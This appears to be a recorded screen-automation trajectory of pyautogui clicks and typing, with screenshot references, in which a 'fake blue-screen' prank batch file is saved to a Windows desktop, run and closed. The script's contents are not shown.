
# Step: Paste the fake blue-screen script and save it to the desktop as Fake BSOD.bat
pyautogui.hotkey('ctrl', 'v')
pyautogui.scroll(2, 594, 301)

pyautogui.scroll(2, 593, 301)
pyautogui.scroll(8, 594, 301)
pyautogui.scroll(3, 594, 301)

pyautogui.click(216, 124)

pyautogui.click(245, 191)

pyautogui.write('Fa')

pyautogui.write('ke BSO')
pyautogui.write('D.bat')
pyautogui.click(589, 460)

# Step: Close Notepad and delete the leftover New Text Document from the desktop
pyautogui.click(965, 103)
pyautogui.click(453, 293)
pyautogui.rightClick(459, 297)

pyautogui.click(203, 500)

# Step: Run Fake BSOD.bat, then close its fake blue-screen window from the taskbar
pyautogui.doubleClick(137, 361)

pyautogui.rightClick(785, 570)
pyautogui.click(744, 533)

pyautogui.rightClick(786, 569)

pyautogui.click(744, 534)
